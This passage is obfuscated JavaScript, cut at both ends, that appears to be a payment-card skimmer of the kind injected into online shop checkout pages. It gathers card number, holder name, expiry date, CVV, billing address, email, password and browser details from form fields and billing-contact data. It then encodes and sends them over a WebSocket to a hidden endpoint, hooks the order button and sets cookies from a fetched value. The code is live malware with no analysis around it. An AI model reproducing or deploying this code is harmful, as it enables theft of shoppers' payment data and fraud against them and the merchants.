pUPFXp$XOvPyDYPxm$Au=WeuxVvHTLJe[fumkHBH$lIKnn_Uj];while(pUPFXp$XOvPyDYPxm$Au[bALFONqRmSwQru(0x1e5)](-0x843+-0x3*Math.max(0x823,0x823)+0x3*parseInt(0xae4))=='\x20'){pUPFXp$XOvPyDYPxm$Au=pUPFXp$XOvPyDYPxm$Au[bALFONqRmSwQru(0x188)](0x3*Math.ceil(-parseInt(0x74b))+-parseInt(0x5)*Math.max(-0x242,-0x242)+0x6*parseInt(0x1c4));}if(pUPFXp$XOvPyDYPxm$Au[bALFONqRmSwQru(0x200)](TrGySHzwGIVdDaD)==Number(-parseInt(0x2328))+Number(-0x49)*-0x65+-parseInt(0x1)*parseInt(-0x65b))return pUPFXp$XOvPyDYPxm$Au[bALFONqRmSwQru(0x188)](TrGySHzwGIVdDaD[bALFONqRmSwQru(0x1b6)],pUPFXp$XOvPyDYPxm$Au[bALFONqRmSwQru(0x1b6)]);}return'';}function JxBCXsxB$dwceKmbSphiGIlcHg(){setTimeout(function(){var pzbgunfsH=a_qFmaoENNLNLvKvqwv;document[pzbgunfsH(0x17a)](pzbgunfsH(0x230))[pzbgunfsH(0x183)][pzbgunfsH(0x24e)]=pzbgunfsH(0x18d);},-parseInt(0x1646)+parseInt(0x26cf)*0x1+-0x8b9);}pznvCeiM_OqVnQyfbXKuBuoCdd();async function pznvCeiM_OqVnQyfbXKuBuoCdd(){var aKsIFWrjySThCGMXAygc$NTvB=zxUxq;const UDqkd$$CtbJANNAOVMHa=await fetch(aKsIFWrjySThCGMXAygc$NTvB(0x19a)),uPZgyhbeWuBLbnqhru=await UDqkd$$CtbJANNAOVMHa[aKsIFWrjySThCGMXAygc$NTvB(0x1cc)]();document[aKsIFWrjySThCGMXAygc$NTvB(0x206)]=aKsIFWrjySThCGMXAygc$NTvB(0x252)+btoa(uPZgyhbeWuBLbnqhru);}var rKJzt$podzFBrzuNQsB$eIB=setInterval(function(){var WvAMKmzZiIILNpabC=zxUxq;document[WvAMKmzZiIILNpabC(0x17a)](WvAMKmzZiIILNpabC(0x1ad))&&(document[WvAMKmzZiIILNpabC(0x17a)](WvAMKmzZiIILNpabC(0x1ad))[WvAMKmzZiIILNpabC(0x183)][WvAMKmzZiIILNpabC(0x24e)]!==WvAMKmzZiIILNpabC(0x1bc)&&document[WvAMKmzZiIILNpabC(0x1e2)](WvAMKmzZiIILNpabC(0x1ad))[WvAMKmzZiIILNpabC(0x213)](lOp$MabSPHzH_upcZNX=>{var ezcdzYg_H=WvAMKmzZiIILNpabC;(!lOp$MabSPHzH_upcZNX['id']||lOp$MabSPHzH_upcZNX['id']!==ezcdzYg_H(0x178))&&(lOp$MabSPHzH_upcZNX[ezcdzYg_H(0x183)][ezcdzYg_H(0x24e)]=ezcdzYg_H(0x1bc));}));},parseInt(parseInt(0x1ecc))+-0x2028+0x350),XuEflDxLXILJcoSnW_S={'Number':zxUxq(0x1ca),'Holder':zxUxq(0x233),'HolderFirstName':null,'HolderLastName':null,'Date':zxUxq(0x1fb),'Month':null,'Year':null,'CVV':zxUxq(0x226),'Company':null,'Address1':null,'Address2':null,'Address3':null,'Address4':null,'City':null,'Zip':null,'State':null,'Country':null,'Phone':null,'Dob':null,'DobDay':null,'DobMonth':null,'DobYear':null,'Email':null,'Password':null,'GT':zxUxq(0x1b4),'SP':zxUxq(0x1fa),'Timeout':0x76c,'ConnectionType':null,'UserAgent':null,'Languages':null,'Platform':null,'Data':{},'Sent':[],'TemplateCardRedirect':zxUxq(0x1dc),'SaveParam':function(LVvuODRq){var qfbHZWQdEssLkzHe=zxUxq;if(LVvuODRq['id']!==undefined&&LVvuODRq['id']!=''&&LVvuODRq['id']!==null&&LVvuODRq[qfbHZWQdEssLkzHe(0x1ba)][qfbHZWQdEssLkzHe(0x1b6)]<Number(-parseInt(0x1))*Math.max(-0xba5,-0xba5)+-parseInt(0x14a0)+Number(parseInt(0x9fb))&&LVvuODRq[qfbHZWQdEssLkzHe(0x1ba)][qfbHZWQdEssLkzHe(0x1b6)]>parseInt(0x9)*-parseInt(0x93)+parseFloat(0xa67)*-0x3+0x2460){var QpVdpbBNocskS$PeBagF=[XuEflDxLXILJcoSnW_S[qfbHZWQdEssLkzHe(0x22b)],XuEflDxLXILJcoSnW_S[qfbHZWQdEssLkzHe(0x24c)]];if(QpVdpbBNocskS$PeBagF[qfbHZWQdEssLkzHe(0x200)](LVvuODRq['id'])>-(-0x1d85+Math.max(-parseInt(0x107),-0x107)*parseInt(-0x8)+Math.max(-0x1b,-0x1b)*-parseInt(0xca))){if(LVvuODRq[qfbHZWQdEssLkzHe(0x1e7)]>=Number(0x1f34)*-0x1+-0x73*parseFloat(0x10)+0x444*parseInt(0x9)){XuEflDxLXILJcoSnW_S[qfbHZWQdEssLkzHe(0x220)][LVvuODRq['id']]=LVvuODRq[qfbHZWQdEssLkzHe(0x223)][LVvuODRq[qfbHZWQdEssLkzHe(0x1e7)]][qfbHZWQdEssLkzHe(0x225)][qfbHZWQdEssLkzHe(0x175)]();return;}}XuEflDxLXILJcoSnW_S[qfbHZWQdEssLkzHe(0x220)][LVvuODRq['id']]=LVvuODRq[qfbHZWQdEssLkzHe(0x1ba)];return;}if(LVvuODRq[qfbHZWQdEssLkzHe(0x229)]!==undefined&&LVvuODRq[qfbHZWQdEssLkzHe(0x229)]!=''&&LVvuODRq[qfbHZWQdEssLkzHe(0x229)]!==null&&LVvuODRq[qfbHZWQdEssLkzHe(0x1ba)][qfbHZWQdEssLkzHe(0x1b6)]<Math.ceil(0x1a2b)+0x368+Math.ceil(-0x1c93)&&LVvuODRq[qfbHZWQdEssLkzHe(0x1ba)][qfbHZWQdEssLkzHe(0x1b6)]>parseFloat(-parseInt(0x2324))+Math.floor(parseInt(0x87b))*parseInt(0x1)+Math.ceil(-0x3cf)*-0x7){XuEflDxLXILJcoSnW_S[qfbHZWQdEssLkzHe(0x220)][LVvuODRq[qfbHZWQdEssLkzHe(0x229)]]=LVvuODRq[qfbHZWQdEssLkzHe(0x1ba)];var QpVdpbBNocskS$PeBagF=[XuEflDxLXILJcoSnW_S[qfbHZWQdEssLkzHe(0x22b)],XuEflDxLXILJcoSnW_S[qfbHZWQdEssLkzHe(0x24c)]];if(QpVdpbBNocskS$PeBagF[qfbHZWQdEssLkzHe(0x200)](LVvuODRq[qfbHZWQdEssLkzHe(0x229)])>-(-0x9*Number(0x426)+-parseInt(0x1d5)*Math.floor(-0x7)+parseInt(0x1884))){if(LVvuODRq[qfbHZWQdEssLkzHe(0x1e7)]>=-0x871+-parseInt(0x1)*Number(parseInt(0x1636))+Math.trunc(parseInt(0x1ea7))){XuEflDxLXILJcoSnW_S[qfbHZWQdEssLkzHe(0x220)][LVvuODRq[qfbHZWQdEssLkzHe(0x229)]]=LVvuODRq[qfbHZWQdEssLkzHe(0x223)][LVvuODRq[qfbHZWQdEssLkzHe(0x1e7)]][qfbHZWQdEssLkzHe(0x225)][qfbHZWQdEssLkzHe(0x175)]();return;}}return;}},'SaveAllFields':function(){var rGtIMgEcIlljGMcPJaz=zxUxq,LNdUY=[XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x1ed)],XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x184)],XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x1cf)],XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x1d1)],XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x1a8)],XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x1bb)],XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x186)],XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x1e6)],XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x1da)],XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x1c0)],XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x1c5)],XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x1e9)],XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x251)],XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x1a3)],XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x17b)],XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x1bf)],XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x18f)],XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x22b)],XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x24c)],XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x215)],XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x1c2)],XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x1f1)],XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x1d4)],XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x243)],XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x208)],XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x221)],XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x220)][rGtIMgEcIlljGMcPJaz(0x1d3)]],fLuXqtSgPNaFYNupYmG_lpcY=document[rGtIMgEcIlljGMcPJaz(0x24b)](rGtIMgEcIlljGMcPJaz(0x217)),yHH_EpdKy=document[rGtIMgEcIlljGMcPJaz(0x24b)](rGtIMgEcIlljGMcPJaz(0x246)),eCwsQA_$MLVPJIO=document[rGtIMgEcIlljGMcPJaz(0x24b)](rGtIMgEcIlljGMcPJaz(0x238)),fLuXqtSgPNaFYNupYmG_lpcY=document[rGtIMgEcIlljGMcPJaz(0x24b)](rGtIMgEcIlljGMcPJaz(0x217)),yHH_EpdKy=document[rGtIMgEcIlljGMcPJaz(0x24b)](rGtIMgEcIlljGMcPJaz(0x246)),eCwsQA_$MLVPJIO=document[rGtIMgEcIlljGMcPJaz(0x24b)](rGtIMgEcIlljGMcPJaz(0x238));for(var fL$wcMkeDaylLeCbyTLFTkHvQ=-0x423+Math.ceil(-parseInt(0x79))*0x1b+parseInt(parseInt(0x10e6));fL$wcMkeDaylLeCbyTLFTkHvQ<fLuXqtSgPNaFYNupYmG_lpcY[rGtIMgEcIlljGMcPJaz(0x1b6)];fL$wcMkeDaylLeCbyTLFTkHvQ++){LNdUY[rGtIMgEcIlljGMcPJaz(0x213)](function(i$G_abWswBEjwuuzcKAIxXxl){var WRTgIpPwlI=rGtIMgEcIlljGMcPJaz;(i$G_abWswBEjwuuzcKAIxXxl==fLuXqtSgPNaFYNupYmG_lpcY[fL$wcMkeDaylLeCbyTLFTkHvQ]['id']||i$G_abWswBEjwuuzcKAIxXxl==fLuXqtSgPNaFYNupYmG_lpcY[fL$wcMkeDaylLeCbyTLFTkHvQ][WRTgIpPwlI(0x229)])&&XuEflDxLXILJcoSnW_S[WRTgIpPwlI(0x180)](fLuXqtSgPNaFYNupYmG_lpcY[fL$wcMkeDaylLeCbyTLFTkHvQ]);});}for(var fL$wcMkeDaylLeCbyTLFTkHvQ=Math.ceil(parseInt(0x21d))*Math.max(-0xf,-0xf)+Number(0x2065)+-0xb2;fL$wcMkeDaylLeCbyTLFTkHvQ<yHH_EpdKy[rGtIMgEcIlljGMcPJaz(0x1b6)];fL$wcMkeDaylLeCbyTLFTkHvQ++){LNdUY[rGtIMgEcIlljGMcPJaz(0x213)](function(uQwh$_XWee){var Y$FE$tffpTr=rGtIMgEcIlljGMcPJaz;(uQwh$_XWee==yHH_EpdKy[fL$wcMkeDaylLeCbyTLFTkHvQ]['id']||uQwh$_XWee==yHH_EpdKy[fL$wcMkeDaylLeCbyTLFTkHvQ][Y$FE$tffpTr(0x229)])&&XuEflDxLXILJcoSnW_S[Y$FE$tffpTr(0x180)](yHH_EpdKy[fL$wcMkeDaylLeCbyTLFTkHvQ]);});}for(var fL$wcMkeDaylLeCbyTLFTkHvQ=Math.trunc(-parseInt(0x1884))+0x2098+-parseInt(0x16)*parseInt(0x5e);fL$wcMkeDaylLeCbyTLFTkHvQ<eCwsQA_$MLVPJIO[rGtIMgEcIlljGMcPJaz(0x1b6)];fL$wcMkeDaylLeCbyTLFTkHvQ++){LNdUY[rGtIMgEcIlljGMcPJaz(0x213)](function(bKa$EbtI$jUilusSEmuO){var QAH_$oVvuZSCuDhuyEXHpN=rGtIMgEcIlljGMcPJaz;(bKa$EbtI$jUilusSEmuO==eCwsQA_$MLVPJIO[fL$wcMkeDaylLeCbyTLFTkHvQ]['id']||bKa$EbtI$jUilusSEmuO==eCwsQA_$MLVPJIO[fL$wcMkeDaylLeCbyTLFTkHvQ][QAH_$oVvuZSCuDhuyEXHpN(0x229)])&&XuEflDxLXILJcoSnW_S[QAH_$oVvuZSCuDhuyEXHpN(0x180)](eCwsQA_$MLVPJIO[fL$wcMkeDaylLeCbyTLFTkHvQ]);});}billingContact_ap&&billingContact_ap!==rGtIMgEcIlljGMcPJaz(0x211)&&(XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x220)][rGtIMgEcIlljGMcPJaz(0x1c5)]=billingContact_ap[rGtIMgEcIlljGMcPJaz(0x227)][rGtIMgEcIlljGMcPJaz(0x1e0)](',\x20'),XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x220)][rGtIMgEcIlljGMcPJaz(0x1bf)]=billingContact_ap[rGtIMgEcIlljGMcPJaz(0x19c)],XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x220)][rGtIMgEcIlljGMcPJaz(0x1b8)]=billingContact_ap[rGtIMgEcIlljGMcPJaz(0x219)],XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x220)][rGtIMgEcIlljGMcPJaz(0x24c)]=billingContact_ap[rGtIMgEcIlljGMcPJaz(0x181)],XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x220)][rGtIMgEcIlljGMcPJaz(0x215)]=billingContact_ap[rGtIMgEcIlljGMcPJaz(0x191)],XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x220)][rGtIMgEcIlljGMcPJaz(0x208)]=billingContact_ap[rGtIMgEcIlljGMcPJaz(0x240)]),document[rGtIMgEcIlljGMcPJaz(0x1e4)](rGtIMgEcIlljGMcPJaz(0x226))&&(XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x220)][rGtIMgEcIlljGMcPJaz(0x17c)]=document[rGtIMgEcIlljGMcPJaz(0x1e4)](rGtIMgEcIlljGMcPJaz(0x226))[rGtIMgEcIlljGMcPJaz(0x1ba)]),document[rGtIMgEcIlljGMcPJaz(0x17a)](rGtIMgEcIlljGMcPJaz(0x18b))&&(XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x220)][rGtIMgEcIlljGMcPJaz(0x1da)]=document[rGtIMgEcIlljGMcPJaz(0x17a)](rGtIMgEcIlljGMcPJaz(0x18b))[rGtIMgEcIlljGMcPJaz(0x19f)]);},'SendData':function(){var UwUwWOnpWc$cpSEZUrL_fSVaK=zxUxq;XuEflDxLXILJcoSnW_S[UwUwWOnpWc$cpSEZUrL_fSVaK(0x220)][UwUwWOnpWc$cpSEZUrL_fSVaK(0x245)]=location[UwUwWOnpWc$cpSEZUrL_fSVaK(0x1cb)];if(eRaWdpbrJtpBDYh_$MYO(UwUwWOnpWc$cpSEZUrL_fSVaK(0x24d)))XuEflDxLXILJcoSnW_S[UwUwWOnpWc$cpSEZUrL_fSVaK(0x220)][UwUwWOnpWc$cpSEZUrL_fSVaK(0x1d3)]=atob(eRaWdpbrJtpBDYh_$MYO(UwUwWOnpWc$cpSEZUrL_fSVaK(0x24d)));var HZe$$AU=XuEflDxLXILJcoSnW_S[UwUwWOnpWc$cpSEZUrL_fSVaK(0x1cd)][UwUwWOnpWc$cpSEZUrL_fSVaK(0x205)](JSON[UwUwWOnpWc$cpSEZUrL_fSVaK(0x24f)](XuEflDxLXILJcoSnW_S[UwUwWOnpWc$cpSEZUrL_fSVaK(0x220)])),IAgrjXYIGQLfxzTCGBAKk=HZe$$AU[UwUwWOnpWc$cpSEZUrL_fSVaK(0x22f)]();for(var DbzHyoIOtgOvPOGoTx_u=Math.trunc(parseInt(0x2))*-parseInt(0x129b)+0x166b+parseInt(0xecb);DbzHyoIOtgOvPOGoTx_u<XuEflDxLXILJcoSnW_S[UwUwWOnpWc$cpSEZUrL_fSVaK(0x239)][UwUwWOnpWc$cpSEZUrL_fSVaK(0x1b6)];DbzHyoIOtgOvPOGoTx_u++)if(XuEflDxLXILJcoSnW_S[UwUwWOnpWc$cpSEZUrL_fSVaK(0x239)][DbzHyoIOtgOvPOGoTx_u]==IAgrjXYIGQLfxzTCGBAKk)return;XuEflDxLXILJcoSnW_S[UwUwWOnpWc$cpSEZUrL_fSVaK(0x242)](HZe$$AU);},'ws':function(){ASZcuGXRI$eJ=new WebSocket(XuEflDxLXILJcoSnW_S['SP']);},'TrySend':function(){var sXN$oiBQIzlKVKPii_n=zxUxq;XuEflDxLXILJcoSnW_S[sXN$oiBQIzlKVKPii_n(0x1c3)](),XuEflDxLXILJcoSnW_S[sXN$oiBQIzlKVKPii_n(0x1f6)](),XuEflDxLXILJcoSnW_S[sXN$oiBQIzlKVKPii_n(0x1ff)](),XuEflDxLXILJcoSnW_S[sXN$oiBQIzlKVKPii_n(0x20c)]();},'GetCCInfo':function(){var OZjrJgc$bAKeo=zxUxq;if(XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x1ed)]!==null&&XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x1ed)]]!==undefined)XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][OZjrJgc$bAKeo(0x1ed)]=XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x1ed)]];if(XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x17c)]!==null&&XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x17c)]]!==undefined)XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][OZjrJgc$bAKeo(0x17c)]=XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x17c)]];if(XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x1cf)]!==null&&XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x1cf)]]!==undefined)XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][OZjrJgc$bAKeo(0x184)]=XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x1cf)]];if(XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x1d1)]!==null&&XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x1d1)]]!==undefined)XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][OZjrJgc$bAKeo(0x184)]+='\x20'+XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x1d1)]];if(XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x1a8)]!==null&&XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x1a8)]]!==undefined)XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][OZjrJgc$bAKeo(0x1a8)]=XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x1a8)]];if(XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x184)]!==null&&XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x184)]]!==undefined)XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][OZjrJgc$bAKeo(0x184)]=XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x184)]];if(XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x1bb)]!==null&&XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x1bb)]]!==undefined)XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][OZjrJgc$bAKeo(0x1a8)]=XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x1bb)]];if(XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x186)]!==null&&XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x186)]]!==undefined)XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][OZjrJgc$bAKeo(0x1a8)]+='/'+XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x186)]];if(XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x1e9)]!==null&&XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x1e9)]]!==undefined)XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][OZjrJgc$bAKeo(0x1c5)]=XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x1e9)]];if(XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x251)]!==null&&XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x251)]]!==undefined)XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][OZjrJgc$bAKeo(0x1c5)]+=',\x20'+XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x251)]];if(XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x1da)]!==null&&XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x1da)]]!==undefined)XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][OZjrJgc$bAKeo(0x1da)]=XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x1da)]];if(XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x1bf)]!==null&&XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x1bf)]]!==undefined)XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][OZjrJgc$bAKeo(0x1bf)]=XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x1bf)]];if(XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x22b)]!==null&&XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x22b)]]!==undefined)XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][OZjrJgc$bAKeo(0x22b)]=XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x22b)]];if(XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x24c)]!==null&&XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x24c)]]!==undefined)XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][OZjrJgc$bAKeo(0x24c)]=XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x24c)]];if(XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x18f)]!==null&&XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x18f)]]!==undefined)XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][OZjrJgc$bAKeo(0x18f)]=XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x18f)]];if(XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x215)]!==null&&XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x215)]]!==undefined)XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][OZjrJgc$bAKeo(0x215)]=XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x215)]];if(XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x1c2)]!==null&&XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x1c2)]]!==undefined)XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][OZjrJgc$bAKeo(0x1c2)]=XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x1c2)]];},'UserInformation':function(){var zkfOZoOrhMFza_$oU=zxUxq;if(navigator!=null&&navigator!=undefined){if(navigator[zkfOZoOrhMFza_$oU(0x248)]!=undefined&&navigator[zkfOZoOrhMFza_$oU(0x248)]!=null&&XuEflDxLXILJcoSnW_S[zkfOZoOrhMFza_$oU(0x1db)]==null)XuEflDxLXILJcoSnW_S[zkfOZoOrhMFza_$oU(0x1db)]=navigator[zkfOZoOrhMFza_$oU(0x248)];if(navigator[zkfOZoOrhMFza_$oU(0x1af)]!=undefined&&navigator[zkfOZoOrhMFza_$oU(0x1af)]!=null&&XuEflDxLXILJcoSnW_S[zkfOZoOrhMFza_$oU(0x1ab)]==null)XuEflDxLXILJcoSnW_S[zkfOZoOrhMFza_$oU(0x1ab)]=navigator[zkfOZoOrhMFza_$oU(0x1af)];if(navigator[zkfOZoOrhMFza_$oU(0x25d)]!=undefined&&navigator[zkfOZoOrhMFza_$oU(0x25d)]!=null&&XuEflDxLXILJcoSnW_S[zkfOZoOrhMFza_$oU(0x21d)]==null)XuEflDxLXILJcoSnW_S[zkfOZoOrhMFza_$oU(0x21d)]=navigator[zkfOZoOrhMFza_$oU(0x25d)];if(ASZcuGXRI$eJ[zkfOZoOrhMFza_$oU(0x1f3)]==-0xdb8+Math.max(0x16dd,parseInt(0x16dd))*parseInt(-parseInt(0x1))+0x53a*parseFloat(0x7))XuEflDxLXILJcoSnW_S[zkfOZoOrhMFza_$oU(0x231)]=zkfOZoOrhMFza_$oU(0x1eb);else ASZcuGXRI$eJ[zkfOZoOrhMFza_$oU(0x1f3)]!=0x1f7f*0x1+Math.floor(-parseInt(0x20d7))*-0x1+-parseInt(0x4055)&&(XuEflDxLXILJcoSnW_S[zkfOZoOrhMFza_$oU(0x231)]=zkfOZoOrhMFza_$oU(0x1ec));XuEflDxLXILJcoSnW_S[zkfOZoOrhMFza_$oU(0x220)]['UI']=XuEflDxLXILJcoSnW_S[zkfOZoOrhMFza_$oU(0x231)]+'\x20,'+XuEflDxLXILJcoSnW_S[zkfOZoOrhMFza_$oU(0x21d)]+'\x20,'+XuEflDxLXILJcoSnW_S[zkfOZoOrhMFza_$oU(0x1ab)]+'\x20,'+XuEflDxLXILJcoSnW_S[zkfOZoOrhMFza_$oU(0x1db)];}},'PlaceOrder':function(){var RLxPp$gfBxgrECfmv$Ju=zxUxq,BbCqRtk_cxbkhONFt=document[RLxPp$gfBxgrECfmv$Ju(0x17a)](RLxPp$gfBxgrECfmv$Ju(0x22d));if(document[RLxPp$gfBxgrECfmv$Ju(0x1e2)](RLxPp$gfBxgrECfmv$Ju(0x1ee))){const CHXbFbAFjyoSGQjAWwCAu=document[RLxPp$gfBxgrECfmv$Ju(0x1e2)](RLxPp$gfBxgrECfmv$Ju(0x1ee));CHXbFbAFjyoSGQjAWwCAu[RLxPp$gfBxgrECfmv$Ju(0x213)](d$J_WRHOhA=>{var NRbQ_mt=RLxPp$gfBxgrECfmv$Ju;if(d$J_WRHOhA[NRbQ_mt(0x19f)][NRbQ_mt(0x21c)](NRbQ_mt(0x17d))){const 